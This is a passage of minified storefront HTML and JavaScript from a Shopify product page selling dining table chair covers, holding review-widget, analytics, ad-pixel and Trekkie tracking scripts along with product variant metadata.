t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603619563","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-4\/4seater","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603652331","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-4\/6seater","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603685099","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-4\/8seater","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603717867","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-6\/4seater","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603750635","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-6\/6seater","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603783403","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-6\/8seater","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603816171","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-8\/4seater","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603848939","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-8\/6seater","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"Blue Diamond Stretchable Dining Table Chair Covers","vendor":"DivineTrendz","id":"8590195753195","untranslatedTitle":"Blue Diamond Stretchable Dining Table Chair Covers","url":"\/products\/blue-diamond-stretchable-dining-table-chair-covers","type":"Chair \u0026 Table Covers"},"id":"46208603881707","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206"},"sku":"CT116-8\/8seater","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Blue Diamond Stretchable Dining Table Chair Covers\",\"vendor\":\"DivineTrendz\",\"id\":\"8590195753195\",\"untranslatedTitle\":\"Blue Diamond Stretchable Dining Table Chair Covers\",\"url\":\"\/products\/blue-diamond-stretchable-dining-table-chair-covers\",\"type\":\"Chair \u0026 Table Covers\"},\"id\":\"46208603619563\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/bluediamond_1.jpg?v=1717071206\"},\"sku\":\"CT116-4\/4seater\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590195753195,"gid":"gid:\/\/shopify\/Product\/8590195753195","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","handle":"blue-diamond-stretchable-dining-table-chair-covers","variants":[{"id":46208603619563,"price":179800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT116-4\/4seater"},{"id":46208603652331,"price":199800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT116-4\/6seater"},{"id":46208603685099,"price":219800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT116-4\/8seater"},{"id":46208603717867,"price":219800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT116-6\/4seater"},{"id":46208603750635,"price":239800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT116-6\/6seater"},{"id":46208603783403,"price":259800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT116-6\/8seater"},{"id":46208603816171,"price":269800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT116-8\/4seater"},{"id":46208603848939,"price":289800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT116-8\/6seater"},{"id":46208603881707,"price":309800,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT116-8\/8seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590195753195,"requestId":"be0e410e-0e4c-4cc0-aa99-9d107df3f9e1-1768763406"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"1195189101173501942","contentLanguage":"en","currency":"INR","eventMetadataId":"55200e61-6bfe-4fc4-8d90-b8788d2c11c8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590195753195,"requestId":"be0e410e-0e4c-4cc0-aa99-9d107df3f9e1-1768763406","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208603619563,"productId":8590195753195,"productGid":"gid:\/\/shopify\/Product\/8590195753195","name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT116-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208603619563,"productId":8590195753195,"productGid":"gid:\/\/shopify\/Product\/8590195753195","name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT116-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Chair \u0026 Table Covers","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/blue-diamond-stretchable-dining-table-chair-covers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
